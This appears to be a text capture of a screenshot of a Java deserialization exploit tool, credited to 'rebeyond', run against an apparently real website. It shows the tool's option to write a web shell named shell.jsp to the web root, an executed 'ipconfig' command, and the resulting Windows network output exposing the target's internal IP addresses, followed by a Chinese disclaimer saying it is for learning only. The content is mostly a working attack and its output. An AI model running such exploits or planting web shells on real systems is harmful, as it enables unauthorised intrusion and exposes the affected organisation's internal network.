 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://pm.ncmcc.com.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::6183:7735:4e80:4479%13
IPv4 地址 . . . . . . . . . . . . : 192.168.10.199
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.1
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f06f:8cf4:51d8:5c70%12
IPv4 地址 . . . . . . . . . . . . : 10.10.20.10
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org